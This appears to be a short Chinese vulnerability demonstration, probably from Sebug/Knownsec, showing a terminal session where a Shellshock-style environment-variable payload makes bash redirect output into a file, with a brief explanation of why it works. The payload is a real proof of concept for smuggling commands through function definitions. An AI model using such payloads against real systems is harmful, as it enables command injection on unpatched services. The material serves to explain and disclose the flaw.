 漏洞防护
knownsec@knownsec:~/test$ env Y='() { (a)=>\' bash -c "233 echo sebug"; cat 233
bash: 警告:X: ignoring function definition attempt
bash: `X' 函数定义导入错误
bash: Y:行1: 未预期的符号 `=' 附近有语法错误
bash: Y:行1: `'
bash: `Y' 函数定义导入错误
sebug
knownsec@knownsec:~/test$ ls -al
ls: 初始化月份字符串出错
总用量 12
drwxrwxr-x 2 knownsec knownsec 4096 11��18 22:55 .
drwxr-xr-x 4 knownsec knownsec 4096 11��18 22:47 ..
-rw-rw-r-- 1 knownsec knownsec    6 11��18 22:55 233
knownsec@knownsec:~/test$ >\
> knownsec echo sebug
knownsec@knownsec:~/test$ ls -l
ls: 初始化月份字符串出错
总用量 8
-rw-rw-r-- 1 knownsec knownsec 6 11��18 22:55 233
-rw-rw-r-- 1 knownsec knownsec 6 11��18 22:56 knownsec
knownsec@knownsec:~/test$ cat knownsec
sebug
knownsec@knownsec:~/test$
所以就相当于执行了
>\
> knowns echo sebug
也可以理解为:
echo sebug > knownsec